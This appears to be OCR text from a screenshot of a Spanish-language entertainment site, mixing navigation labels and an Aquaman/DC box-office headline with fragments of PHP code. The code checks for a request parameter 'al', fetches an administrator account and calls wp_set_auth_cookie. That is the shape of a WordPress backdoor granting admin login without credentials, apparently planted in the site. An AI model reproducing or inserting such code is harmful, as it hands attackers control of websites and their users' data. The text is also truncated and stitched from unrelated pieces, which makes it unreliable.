
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
S TAGGED "AQUAMAN"
1.4K
1.2K
A
MUSICMANÍA
nueva victoria para
La película más taquillera
 Heard?
en la historia de DC